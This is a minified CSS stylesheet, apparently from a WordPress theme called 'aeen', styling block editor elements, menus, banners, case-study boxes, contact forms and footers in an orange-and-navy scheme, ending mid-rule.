.template-main-menu>nav>ul>li>ul>li a:before{content:"";top:0;bottom:0;left:0;width:2px;position:absolute;z-index:-1;background-color:#f2a14b;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.menu-layout1 .template-main-menu>nav>ul>li:hover ul li ul,.menu-layout2 .template-main-menu>nav>ul>li:hover ul li ul{background-color:#fff;visibility:hidden;width:250px;opacity:0;position:absolute;right:250px;top:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-box-shadow:0 3px 20px rgba(0,0,0,.07);box-shadow:0 3px 20px rgba(0,0,0,.07);-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.menu-layout1 .template-main-menu>nav>ul>li:hover ul li:hover ul,.menu-layout2 .template-main-menu>nav>ul>li:hover ul li:hover ul{opacity:1;visibility:visible;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.bypostauthor{display:block}.each-comment .media-body{overflow:hidden}.blog-box-layout3.sticky .item-content{background-color:#fdf8f3}.wp-block-image{margin-top:25px;margin-bottom:25px}.wp-block-image .alignleft{margin-right:30px;margin-bottom:15px;margin-top:15px}.wp-block-image .alignright{margin-left:30px;margin-bottom:30px;margin-top:15px}.wp-block-button{margin-bottom:15px}.alignleft{display:inline;float:left;margin-bottom:15px;margin-right:30px;margin-top:15px}.alignright{display:inline;float:right;margin-left:30px;margin-bottom:15px;margin-top:15px}a.wp-block-button__link:not([href]):not([tabindex]){color:#fff}.wp-block-button .wp-block-button__link{overflow:hidden;position:relative;z-index:1;padding:15px 24px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;border:0;font-weight:500;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;background-color:#f2a14b;color:#fff;font-size:18px;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;text-shadow:none;border-radius:3px}.wp-block-button .wp-block-button__link:before{position:absolute;z-index:-1;height:100%;width:calc(100% + 1px);content:"";background-color:#1b3452;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);top:0;left:-1px;-webkit-transition:all 0.4s cubic-bezier(.19,.79,1,.97);-o-transition:all 0.4s cubic-bezier(.19,.79,1,.97);transition:all 0.4s cubic-bezier(.19,.79,1,.97)}.wp-block-button .wp-block-button__link:hover:before{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.wp-block-button.is-style-outline .wp-block-button__link{background-color:transparent;color:#f2a14b!important;border:2px solid}.wp-block-button.is-style-outline .wp-block-button__link:hover{color:#ffff!important;border:2px solid #1b3452}.wp-block-button.is-style-outline .wp-block-button__link:not([href]):not([tabindex]):hover{color:#ffff!important;border-radius:3px;border:2px solid #1b3452}.wp-block-button.is-style-squared .wp-block-button__link{border-radius:0}:root .has-pale-pink-background-color{background-color:#000}.wp-block-quote.is-style-large cite{font-size:16px;font-weight:600}.wp-block-pullquote p{font-size:22px}.wp-block-cover a,.wp-block-cover .wp-block-cover-text a,.wp-block-cover .has-text-color a,.wp-block-cover .has-text-align-center a{color:#fff}.wp-block-cover.alignleft{margin-top:0}.wp-block-cover,.wp-block-image{margin-bottom:30px;color:#fff}.wp-block-gallery.columns-3.is-cropped.alignfull{margin-bottom:15px}.wp-block-gallery.alignleft{display:flex;margin-right:30px}.blocks-gallery-caption,.wp-block-embed figcaption,.wp-block-image figcaption{margin:.5em auto 1em;color:#555d66;font-size:13px;line-height:1.4;text-align:center}.blocks-gallery-grid .blocks-gallery-image figcaption,.blocks-gallery-grid .blocks-gallery-item figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{line-height:1.4}figure.wp-block-gallery.columns-2.is-cropped.alignleft.extraclass{margin-top:0;margin-bottom:0}kbd{color:#646464;padding:3px 5px 2px 5px;margin:0 1px;background:#eaeaea;background:rgba(0,0,0,.07)}mark,ins{background:#fff9c0;text-decoration:none}.blocks-gallery-grid .blocks-gallery-image figcaption,.blocks-gallery-grid .blocks-gallery-item figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{line-height:1.4}.wp-block-columns{display:-webkit-box;display:-ms-flexbox;display:flex;margin:20px 0}.wp-block-column{-webkit-box-flex:1;-ms-flex:1;flex:1}@media (max-width:478px){.wp-block-column{margin:20px 0}}.wp-block-quote{border-left:transparent;margin:0 0 28px;padding-left:1em}.wp-block-quote cite,.wp-block-quote cite a{font-weight:600;font-size:16px;margin-top:1em;position:relative;font-style:normal;color:#666}.wp-block-quote.has-text-align-right{border-right:transparent;padding-right:0;text-align:right!important}.wp-block-pullquote.is-style-solid-color blockquote{margin:0 auto;text-align:center;padding:0;background:transparent}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:32px}.wp-block-pullquote{border-top:0;border-bottom:0;margin-bottom:0}.has-large-font-size{line-height:1.3}.editor-styles-wrapper .has-large-font-size,.has-large-font-size{font-size:36px}.page-content-main ul,.page-content-main ul ul,.single-blog-box1 .item-content ul,.single-blog-box1 .item-content ul ul,.single-blog-box1 .item-content ul ol,.single-blog-box1 .item-content ol,.single-blog-box1 .item-content ol ol,.single-blog-box1 .item-content ol ul{padding-left:20px}.single-blog-box1.tag-pingbacks-2 ul.comment-list{padding-left:0}.single-blog-box1 ul,.page-content-main ul{list-style-type:disc;margin-top:8px;margin-bottom:10px}.single-blog-box1 .item-content ul.blocks-gallery-grid{padding-left:0}.single-blog-box1 .gallery-columns-2 .gallery-item{max-width:50%}.single-blog-box1 .gallery .gallery-item{text-align:center}.single-blog-box1 .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.single-blog-box1 nav.wp-calendar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.single-blog-box1 .wp-block-calendar table{margin:15px 0}.single-blog-box1 .wp-block-latest-comments__comment{margin-bottom:0;line-height:24px;font-size:15px}.single-blog-box1 .wp-block-latest-comments__comment a{color:#111}.single-blog-box1 .wp-block-search .wp-block-search__input,.single-blog-box1 form.post-password-form input[type="password"]{border:2px solid #dfdfdf}.single-blog-box1 .wp-block-search .wp-block-search__button,.single-blog-box1 form.post-password-form input[type="submit"]{border:2px solid #f2a14b;padding:5px 20px;color:#666;background-color:#f2a14b;color:#fff;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.single-blog-box1 .wp-block-search .wp-block-search__button:hover,.single-blog-box1 form.post-password-form input[type="submit"]:hover{background:transparent;color:#f2a14b}.single-blog-box1 footer.wp-block-latest-comments__comment-meta{color:#666}.wp-block-latest-posts.is-grid li{margin:0 0 10px 0}.wp-block-media-text figure.wp-block-media-text__media{margin-bottom:30px}.wp-block-separator{border:none;border-bottom:2px solid #dfdfdf;text-align:left;background:transparent}.has-media-on-the-right.is-stacked-on-mobile{margin-bottom:30px}table{border-spacing:0;margin:15px 0;width:100%}dd{margin:0 1.5em 1.5em}dt{font-weight:400}.wp-block-table td,.wp-block-table th,table td,table th{border:1px solid #dfdfdf;padding:8px;font-weight:500}table{margin-top:15px}td,th{text-align:center}.single-blog-box1 .blog-comment ul.comment-list,.single-blog-box1 .blog-comment ul.children{list-style:none}#respond form .comment-form-cookies-consent{position:relative}#respond form .comment-form-cookies-consent input{background:transparent;border:none;margin-right:10px;box-shadow:none;height:inherit;box-shadow:none;position:absolute;top:5px}#respond form .comment-form-cookies-consent label{padding-left:25px;line-height:1.5}.section .comments-area{margin-top:45px}@media (max-width:480px){.comments-area .main-comments .each-comment{display:inherit}.comments-area .main-comments .avatar-img{margin-bottom:10px}.comments-area .main-comments .media-body.comments-body{margin-left:0}.single-blog-box1 .item-content blockquote{padding:25px}.single-blog-box1 .item-content .blog-comment ul li a.comment-reply-link{position:absolute}.single-blog-box1 .item-content .blog-comment ul li.comment{margin-bottom:20px;padding-bottom:0}}.blocks-gallery-caption,.wp-block-embed figcaption,.wp-block-image figcaption{margin:.5em auto 1em;color:#555d66;font-size:13px;line-height:1.4;text-align:center}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}figure.wp-caption.alignnone{margin:15px auto 15px}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin-top:.5em;margin-bottom:0;color:#555d66;font-size:13px;line-height:1.4}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{text-transform:capitalize;font-weight:600;font-size:16px;margin-top:1em;position:relative;font-style:normal;color:#666}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,section.wp-block-cover-image>h2{font-size:36px;line-height:1.25;z-index:1;margin-bottom:0;max-width:100%;padding:.44em;text-align:center}a.wp-block-button__link.has-aeen-primary-color:not([href]):not([tabindex]),.wp-block-cover .has-aeen-primary-color a,.wp-block-button .has-aeen-primary-color,.has-aeen-primary-color{color:#212534}a.wp-block-button__link.has-aeen-secondary-color:not([href]):not([tabindex]),.wp-block-cover .has-aeen-secondary-color a,.wp-block-button .has-aeen-secondary-color,.has-aeen-secondary-color{color:#f2a14b}a.wp-block-button__link.has-aeen-light-color:not([href]):not([tabindex]),.wp-block-cover .has-aeen-light-color a,.wp-block-button .has-aeen-light-color,.has-aeen-light-color{color:#fff}a.wp-block-button__link.has-aeen-black-color:not([href]):not([tabindex]),.wp-block-cover .has-aeen-black-color a,.wp-block-button .has-aeen-black-color,.has-aeen-black-color{color:#000}a.wp-block-button__link.has-aeen-dark-color:not([href]):not([tabindex]),.wp-block-cover .has-aeen-dark-color a,.wp-block-button .has-aeen-dark-color,.has-aeen-dark-color{color:#666}a.wp-block-button__link.has-aeen-primary-color:not([href]):not([tabindex]):hover,a.wp-block-button__link.has-aeen-secondary-color:not([href]):not([tabindex]):hover,a.wp-block-button__link.has-aeen-light-color:not([href]):not([tabindex]):hover,a.wp-block-button__link.has-aeen-black-color:not([href]):not([tabindex]):hover,a.wp-block-button__link.has-aeen-dark-color:not([href]):not([tabindex]):hover{color:#fff}.wp-block-button .has-aeen-primary-background-color a,.wp-block-button .has-aeen-primary-background-color{background-color:#212534}.wp-block-button .has-aeen-secondary-background-color a,.wp-block-button .has-aeen-secondary-background-color{background-color:#f2a14b}.wp-block-button .has-aeen-light-background-color a,.wp-block-button .has-aeen-light-background-color{background-color:#fff}.wp-block-button .has-aeen-black-background-color a,.wp-block-button .has-aeen-black-background-color{background-color:#000}.wp-block-button .has-aeen-dark-background-color a,.wp-block-button .has-aeen-dark-background-color{background-color:#666}.has-aeen-secondary-background-color.is-style-solid-color,.has-aeen-secondary-background-color.is-style-solid-color blockquote{background:#f2a14b}.has-aeen-primary-background-color.is-style-solid-color,.has-aeen-primary-background-color.is-style-solid-color blockquote{background-color:#212534}.has-aeen-light-background-color.is-style-solid-color,.has-aeen-light-background-color.is-style-solid-color blockquote{background:#fff}.has-aeen-black-background-color.is-style-solid-color,.has-aeen-black-background-color.is-style-solid-color blockquote{background:#000}.has-aeen-dark-background-color.is-style-solid-color,.has-aeen-dark-background-color.is-style-solid-color blockquote{background:#666}blockquote.has-text-color.has-aeen-light-color p,blockquote.has-text-color.has-aeen-light-color cite{color:#fff}blockquote.has-text-color.has-aeen-secondary-color p,blockquote.has-text-color.has-aeen-secondary-color cite{color:#f2a14b}blockquote.has-text-color.has-aeen-primary-color p,blockquote.has-text-color.has-aeen-primary-color cite{color:#212534}blockquote.has-text-color.has-aeen-black-color p,blockquote.has-text-color.has-aeen-black-color cite{color:#000}blockquote.has-text-color.has-aeen-dark-color p,blockquote.has-text-color.has-aeen-dark-color cite{color:#666}.template-sidebar .widget ul li a{position:relative}.template-sidebar .widget ul.sub-menu{padding-left:15px}.template-sidebar .widget_nav_menu .sub-menu{margin-bottom:0}.template-sidebar .widget_calendar table td#today{color:#f2a14b}.template-sidebar ul.children{padding-left:15px}.footer-widgets.widget_archive ul li a,.footer-widgets.widget_calendar caption,.footer-widgets.widget_categories ul li a,.footer-widgets.widget_pages ul li a,.footer-widgets.widget_meta ul li a,.footer-widgets.widget_recent_comments ul li a,.footer-widgets.widget_recent_entries ul li a,.footer-widgets.widget_text .wp-caption-text{color:#d9d9d9}.footer-widgets.widget_calendar table{width:100%;text-align:center}.footer-widgets select{border:1px solid #d7d7d7;border-radius:4px;padding:14px 12px;width:100%;outline:none}nav.wp-calendar-nav{display:block!important}ol ol,ol ul,ul ol,ul ul{margin-bottom:1rem}.primary-bg-4{background:#e8e3d2}.primary-color-4{color:#e8e3d2}.mmb-5{margin-bottom:5px}.mb-10{margin-bottom:10px}.mb-15{margin-bottom:15px}.mb-20{margin-bottom:20px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px}.mb-35{margin-bottom:35px}.mb-40{margin-bottom:40px}.pt-20{padding-top:20px}.pb-180{padding-bottom:180px}:root{--orrange:#f2a14b}.color-primary-text{color:var(--orrange)}.color-primary-bg{background-color:var(--orrange)}.menu-layout2 nav.template-main-menu>ul>li:last-child>a{padding-right:0}.banner-content{z-index:11;position:relative}.main-banner-layout3{padding:100px 0 0 0;background-size:cover;background-position:center;background-repeat:no-repeat;background-attachment:fixed}.main-banner-layout1.main-banner-layout3:before{content:none}.main-banner-layout3 .banner-content-3 .main-title{font-weight:600;font-family:"Lora",serif;font-style:italic;line-height:1.1!important;margin-bottom:30px;font-size:100px!important}@media only screen and (max-width:575px){.main-banner-layout3 .banner-content-3 .main-title{font-size:80px!important}}.main-banner-layout3 .banner-content-3 .sub-title{line-height:1.1;text-transform:uppercase;font-size:30px;letter-spacing:.3em;color:#f2a14b;font-weight:600;margin-bottom:13px}@media only screen and (max-width:575px){.main-banner-layout3{padding:40px 0 80px 0!important}.main-banner-layout3 .banner-content-3 .sub-title{font-size:24px}}.about-box-layout4 span{font-size:20px;font-weight:700;color:#f2a14b;font-family:"Lato",sans-serif;margin-bottom:7px;display:block}.about-box-layout4 h2{font-family:"Lora",serif;margin-bottom:30px}.about-box-layout4 p{width:84%}.about-box-layout4 .item-sub-title{width:100%}.about-wrap-layout3::before{display:none}.practice-wrap-layout3{background:#fff;padding-right:50px;padding-left:50px}.practice-wrap-layout3::before{position:absolute;content:"";top:0;left:0;width:50%;background:#1b3452;height:100%}.home3-service-left{position:relative}.home3-service-left:before{position:absolute;content:"";top:0;left:-100%;right:0;background:#1b3452;height:100%}.practice-wrap-layout3::after{content:url(../../../../../../../../themes/aeen/media/about/about-bg-2.png);position:absolute;right:30px;top:0}.practice-wrap-layout3.has-animation.active-animation::after{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.practice-wrap-layout3.has-animation::after{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);-webkit-transition:all 1.5s ease-in-out;-o-transition:all 1.5s ease-in-out;transition:all 1.5s ease-in-out;-webkit-transition-delay:0.2s;-o-transition-delay:0.2s;transition-delay:0.2s}.section-heading3 span{color:#f2a14b;font-family:"Lato",serif;font-size:20px;display:block;margin-bottom:6px;letter-spacing:.1em}.practice-active::before{position:absolute;content:"";width:5000px;height:100%;background:#1b3452;z-index:5;left:-5000px;top:0}.practice-active .owl-stage-outer{overflow:inherit}.fix{overflow:hidden}.practice-box-layout1.practice-box-layout2{background:#f9f9f9;margin-right:20px;padding:50px 40px;text-align:left;transition:0.4s;-webkit-box-shadow:none;box-shadow:none;width:100%}.practice-box-layout1.practice-box-layout2:hover:before{content:none}.practice-box-layout1.practice-box-layout2:after{content:none}.practice-box-layout1.practice-box-layout2:hover:after{-webkit-transform:inherit;-ms-transform:inherit;transform:inherit}.practice-box-layout1.practice-box-layout2:hover .item-icon i{color:#f2a14b}.practice-box-layout1.practice-box-layout2:hover .item-title a{color:#f2a14b}.practice-box-layout1.practice-box-layout2:hover p{color:#666}.practice-item:hover .practice-box-layout2{background-color:rgb(255,255,255);box-shadow:0 0 29px 0 rgba(0,0,0,.1);transition:0.4s}.item-link{font-size:16px;color:#f2a14b;font-family:"Lato",sans-serif;transition:0.4s}.item-link:hover{color:#000}.section-title3 span{font-size:20px;display:block;font-family:"Lato",sans-serif;margin-bottom:6px}.section-title3 h2{font-size:36px;font-weight:600;font-family:"Lora",serif}.video-area::before{position:absolute;width:100%;height:100%;content:"";left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.7)}.video-link{position:absolute;top:50%;width:100px;height:100px;line-height:100px;text-align:center;border:1px solid #fff;border-radius:100%;left:0;right:0;margin:0 auto;color:#f2a14b;font-size:30px;padding-left:7px;transform:translateY(-50%);transition:0.4s;background:transparent}.video-link::before{height:100px;width:100px}.video-link:hover{background:#f2a14b;color:#fff;border:1px solid #f2a14b}.testimonial-box-layout4 .slick-center{border-right:1px solid transparent;border-left:1px solid transparent}.progress-box-layout3 .counting-text::after{content:"+";font-family:"Lora",serif;font-weight:700}.progress-box-layout3 .counting-text{font-family:"Lora",serif;font-weight:700}.progress-box-layout3 .item-title{font-family:"Lato",sans-serif}.progress-box-layout3{background:transparent;border:1px solid rgba(255,255,255,.15)}.case-study-box-layout7{margin-bottom:0}.case-study-box-layout7 .item-content{padding:0;margin:0;width:100%;height:100%;padding:0 40px}.case-study-box-layout7 .item-content .item-link{position:absolute;top:50%;transform:translateY(-50%);width:100px;height:100px;line-height:100px;right:0;left:0;margin:0 auto;text-align:center;font-size:30px;color:#fff}.case-study-box-layout7 .item-content .item-link:hover{color:#f2a14b}.item-heading h2{font-size:20px;font-weight:700;margin-bottom:0;line-height:1.3;font-family:"Lora",serif}.item-heading{background:#f8f8f8;text-align:center;padding:20px 0}.item-heading span{display:block;font-size:16px;color:#f2a14b;font-family:"Lato",sans-serif}.item-dates span{color:#f2a14b;font-family:"Lato",sans-serif;font-style:italic;font-size:16px}.item-dates{padding-bottom:10px;border-bottom:1px solid rgba(0,0,0,.1);margin-bottom:15px}.blog-box-layout4 .item-content h3.entry-title{font-size:18px;line-height:1.5}.blog-box-layout4 .item-content .entry-title a{font-family:"Lora",serif;font-size:24px;font-weight:700;line-height:1.5}.blog-box-layout4 .item-meta ul li{display:inline-block;font-size:16px;color:#7e7e7e;margin-right:25px}.blog-box-layout4 .item-meta ul li span{color:#f2a14b;margin-right:15px}.blog-box-layout4 .item-meta ul li a{color:#7e7e7e;transition:0.3s}.blog-box-layout4 .item-meta ul li:hover a{color:#f2a14b;transition:0.3s}.blog-box-layout4 .item-content{padding:50.292px 30px}.contact-wrap-layout2 .contact-form-box{max-width:initial;width:initial}.contact-wrap-layout4{background-color:rgb(255,255,255);box-shadow:0 0 29px 0 rgba(0,0,0,.05)}.contact-wrap-layout4 .contact-form-box .form-group .form-control{border:1px solid #f6f6f6;background-color:#f6f6f6;border-radius:0;color:#939393}.contact-wrap-layout4 .contact-form-box .form-group .form-control::placeholder{color:#939393}.contact-wrap-layout4 .contact-form-box .form-group input::-webkit-input-placeholder{color:#939393!important;font-weight:400}.contact-wrap-layout4 .contact-form-box .form-group input::-moz-placeholder{color:#939393!important;font-weight:400}.contact-wrap-layout4 .contact-form-box .form-group input:-ms-input-placeholder{color:#939393!important;font-weight:400}.contact-wrap-layout4 .contact-form-box .form-group textarea::-webkit-input-placeholder{color:#939393!important;font-weight:400}.contact-wrap-layout4 .contact-form-box .form-group textarea::-moz-placeholder{color:#939393!important;font-weight:400}.contact-wrap-layout4 .contact-form-box .form-group textarea:-ms-input-placeholder{color:#939393!important;font-weight:400}.contact-wrap-layout4 .contact-form-box .form-group select{min-height:47px}.contact-wrap-layout4 .contact-form-box .form-group .textarea{height:99px}.contact-wrap-layout4 .contact-form-box .form-group{margin-bottom:10px}.contact-area-3 .heading-main-title{font-size:24px;font-family:"Lora",serif}.contact-wrap-layout4 .btn-fill{display:block;width:100%}.contact-wrap-layout4 .contact-form-box .btn-fill:before{background-color:#000}.contact-wrap-layout4 .contact-form-box .btn-fill:hover{color:#fff!important}.brand-box>a>img{filter:grayscale(100%);transition:0.4s}.brand-box>a:hover>img{filter:inherit;transition:0.4s}.brand-area{padding:40px 55px 24px 55px;background-color:rgb(255,255,255);box-shadow:0 0 29px 0 rgba(0,0,0,.05)}.brand-area .section-title3{padding-bottom:8px}.contact-area-3{margin-bottom:-127px}.footer-address3 li{position:relative;display:block;color:#fff;font-family:"Lato",sans-serif;font-size:16px;margin-bottom:15px;padding-left:35px;padding-right:10px}.footer-address3 li i{position:absolute;top:7px;left:0;color:#f2a14b}.footer-top .footer-widgets .footer-social3 li a{padding:0!important;height:35px;width:35px;text-align:center;line-height:35px;background:#1c3c62;color:#6d8097;border-radius:50%;margin-right:5px}.about-box-layout8 .about-skill .progress{background-color:#ececec;border-radius:20px;box-shadow:none;height:5px;margin-bottom:25px;overflow:visible;position:relative;margin-top:44px;border:1px solid transparent;padding:0}.about-box-layout8 .about-skill .progress .lead{font-weight:700;font-family:"Lora",serif}.testimonial-box-layout4 p{width:68%;font-family:"Lato",sans-serif;line-height:1.8;color:#aaa}.testimonial-box-layout5 p{color:#000}.footer-wrap-layout3 .footer-top{background-color:#1b3452;padding-top:180px;padding-bottom:65px}.footer-wrap-layout3 .footer-top:before{content:none}.footer-wrap-layout3 .footer-top .footer-widgets .footer-widget-heading{font-weight:600;font-size:20px;font-family:"Lora",serif}.footer-wrap-layout3 .footer-top .footer-widgets .blog-latest-news li{margin-bottom:14px}.footer-wrap-layout3 .footer-top .footer-widgets .blog-latest-news li a{padding-left:0}.footer-wrap-layout3 .footer-top .footer-widgets .blog-latest-news li a:hover{margin-left:0}.footer-wrap-layout3 .footer-top .footer-widgets .blog-latest-news li a:before{content:""}@media (max-width:575px){.footer-wrap-layout3 .footer-top{padding-top:87px}}.blog-latest-news li{display:block;margin-bottom:14px}.blog-latest-news li:last-child{margin-bottom:0}.blog-latest-news li a{display:flex;align-items:center}.blog-latest-news .blog-thumb{margin-right:15px;min-width:85px}.blog-latest-news .blog-title{font-size:18px;color:#fff;font-family:"Lato",sans-serif;margin-bottom:0;line-height:1.4;font-weight:400}.blog-post-date{color:#f2a14b}.newsletter-input-field{position:relative}.newsletter-input-field>input{background:#132b49;border:1px solid transparent;color:#6a7a8f;width:100%}.newsletter-input-field button{position:absolute;right:0;width:53px;height:100%;font-size:18px;color:#fff;background:#f2a14b;border:1px solid transparent}.about-left-thumb{position:relative}.about-left-thumb::after{position:absolute;content:"";width:350px;height:438px;right:-52px;bottom:-32px;border:13px solid #f2a14b;z-index:-1}.experience{display:inline-flex;align-items:center}.experience>.title>span{display:block;font-size:24px;font-weight:600;letter-spacing:0;color:#fff}.experience>.years{font-size:60px;line-height:1;font-family:"Lora",serif;margin-right:14px;font-weight:700;position:relative;z-index:1;color:#fff}.experience>.title{line-height:1.4;font-size:18px;letter-spacing:.2em;color:#f2a14b;font-family:"Lora",serif}.experience-border-right::before,.experience-border-right::after,.experience-border-left::before,.experience-border-left::after{position:absolute;content:""}.experience-border{width:244px;height:159px;position:absolute;left:-198px;bottom:-15px}.experience-border-right::before{width:100%;height:3px;background:#f2a14b;left:0;top:0}.experience-border-right::after{height:100%;width:3px;background:#f2a14b;left:0;top:0;bottom:0}.experience-border-left::before{width:244px;height:3px;background:#f2a14b;bottom:0;left:0}.experience-border-left::after{height:55%;width:3px;background:#f2a14b;left:auto;top:0;bottom:0;right:0}.experience-border::before{position:absolute;content:"";width:3px;height:14px;right:0;bottom:0;background:#f2a14b}.experience{display:inline-flex;align-items:center;position:absolute;bottom:58px;left:50%;z-index:2}.about-left-thumb::before{position:absolute;content:"";height:100%;width:100%;background:rgba(0,0,0,.5);z-index:1}.menu-layout-4{padding:0 105px;border-bottom:1px solid rgba(0,0,0,.1);position:absolute;right:0;left:0;top:0;margin:0 auto;z-index:1}.sticky .menu-layout-4{background:rgba(255,255,255,.95)}.header-action-items4 ul li a{height:40px;width:40px;text-align:center;font-size:15px;background:#fff}.header-action-items4 .search-wrap a i::before{color:#000;transition:0.4s}.header-action-items4 .cart-icon{height:40px;width:40px;text-align:center;line-height:40px;background:#f2a14b;transition:0.3s}.header-action-items4 .single-item{margin-right:4px}.header-action-items4 .minicart-wrap .cart-icon i::before{color:#fff}.header-action-items4 ul li:hover a{background:#f2a14b;transition:0.3s}.header-action-items4 .search-wrap a:hover i::before{color:#fff;transition:0.3s}.header-action-items4 .single-item.text a{background-color:transparent;width:100%;height:auto;color:#000;font-size:18px;font-family:"Lato",sans-serif}.header-action-items4 .single-item.text{margin-right:12px}.main-banner-layout4 .content-box{padding:0 0 0 105px}.header-action-items4 .single-item.search-wrap{margin-left:11px}.content-box-4 h1{font-size:85px;line-height:1.3;font-weight:600;font-family:'Lora',serif;margin-bottom:30px}.content-box-4 p{font-size:18px;color:#000;padding-right:17%;margin-bottom:35px;font-family:"Lato",sans-serif;line-height:1.6}.main-banner-layout4{min-height:100vh;display:flex;align-items:center;padding-bottom:26px}.home-banner-4{position:absolute;left:46%;transform:translateX(-100%);bottom:-342px}.content-img{margin-bottom:-310px;margin-left:120px}.feature-box-layout4{top:0;transform:translateY(0);position:relative;background:transparent}[class^="col-"]:nth-child(2n)>.feature-box-layout4{background-color:transparent}.blue-bg-4{background:#1b3452}.feature-wrap-layout4{padding:53px 0 23px 0}.feature-box-layout4{top:0;transform:translateY(0);position:relative;background:transparent;text-align:left;padding:30px 40px 10px 40px;border:1px solid #4d5b6b}.feature-box-layout4:hover{background-color:transparent;border:1px solid #f2a14b}.practice-wrap-layout4{padding:95px 0 0 0}.team.team-over-area{padding:65px 0 0 0}[class^="col-"]:nth-child(2n)>.feature-box-layout4:hover{background-color:transparent}.about-box-layout5 h2{margin-left:0}.about-box-layout5 p{margin-left:0}.about-right-thumb{position:absolute;right:152px;bottom:-10px}.contact-thumb-four{background-size:cover;height:100%;left:0;position:absolute;top:0;width:50%}.contact-wrap-layout5{padding:95px 0 90px 60px}.contact-wrap-layout5 .form-control{background:transparent;border-radius:0;border:1px solid #435f80;color:#63768d;font-family:"Lato",sans-serif;height:40px;padding:0 17px;margin-bottom:0}.contact-wrap-layout5 .form-control::placeholder{color:#63768d}.contact-wrap-layout5 #form-message{min-height:160px;padding:10px 17px}.contact-vector-shape{position:absolute;right:0;width:100%;height:100%;background-position:center bottom}.section-title4 span{font-family:'Lato',sans-serif;color:#989898;font-weight:700;font-size:20px;text-transform:capitalize;letter-spacing:.1em}.section-title4 h2{font-family:'Lora',sans-serif;font-weight:700;font-size:36px;margin-bottom:0;line-height:1.3}.practice-box-layout4{margin-right:0;padding:30px 30px;margin-bottom:0}.testimonial-bg-five{background:#f9f9f9}.testimonial-padding-five{padding-top:296px;padding-bottom:95px}.case-study-box-layout6{padding-top:90px;padding-bottom:100px}.counter-layout4{padding-top:85px;padding-bottom:55px}.brand-wrap-layout4{padding-top:60px;padding-bottom:60px}.team-over-area{margin-bottom:-133px;z-index:1}.testimonial-active .slick-arrow{width:50px;height:50px;line-height:50px;border:1px solid #dadada;border-radius:50%;padding:0;background:transparent;outline:0;position:absolute;bottom:-14%;right:0;left:0;margin:0 auto;transition:.3s;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transform:translateY(0%);top:inherit}.testimonial-active .slick-arrow:focus{outline:0}.testimonial-active .slick-arrow i{display:inline-block;font-size:15px;color:#f2a14b}.pinik-next.slick-arrow{right:-60px}.pinik-prev.slick-arrow{left:-60px}.text-black{color:#000!important}.case-study-box-layout5 .item-heading{position:absolute;bottom:0;right:0;left:0;text-align:left;padding:30px 40px;background:rgba(0,0,0,.6);opacity:1;visibility:visible;transition:.4s}.case-study-box-layout5:hover .item-heading{opacity:0;visibility:hidden;transition:.4s}.case-study-box-layout5 .item-content h2{font-size:24px!important;font-weight:600;line-height:1.1!important;margin-bottom:4px;font-family:'Lora',sans-serif;transform:translateY(70px);transition:all 0.5s ease-in-out;-webkit-transform:translateY(70px);-moz-transform:translateY(70px);-ms-transform:translateY(70px);-o-transform:translateY(70px);margin-bottom:15px}.case-study-box-layout5 .item-content span{color:#f2a14b;font-family:'Lato',sans-serif;margin-bottom:30px;display:block;transform:translateY(60px);transition:all 0.5s ease-in-out;-webkit-transform:translateY(60px);-moz-transform:translateY(60px);-ms-transform:translateY(60px);-o-transform:translateY(60px)}.case-study-box-layout3:hover .item-content h2,.case-study-box-layout3:hover .item-content span{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:0.4s;-o-transition-delay:0.4s;transition-delay:0.4s}.case-study-box-layout3:hover .item-content h2{margin-bottom:5px}.case-study-box-layout3:hover .item-content span{margin-bottom:10px}@media only screen and (max-width:991px){.case-study-box-style7 .item-heading h2{font-size:20px!important}}.case-study-box-layout5:hover 